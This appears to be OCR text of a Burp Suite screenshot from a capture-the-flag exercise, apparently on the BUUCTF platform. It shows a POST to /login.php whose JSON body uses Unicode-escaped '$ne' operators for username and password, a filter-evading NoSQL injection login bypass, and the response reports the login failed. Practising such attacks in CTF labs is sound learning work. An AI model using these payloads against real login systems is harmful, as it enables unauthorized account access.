 Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: node5.buuoj.cn:28299
3 Content-Length: 85
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://node5.buuoj.cn:28299
9 Referer: http://node5.buuoj.cn:28299/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=1qf2s7fp09gvj10q7ktj40o819
13 Connection: close
14
15 {
"username":{
"\u0024\u006e\u0065":"admin"
},
"password":{
"\u0024\u006e\u0065":"admin"
}
}
Pretty Raw Hex Render
{"msg":"登录失败"}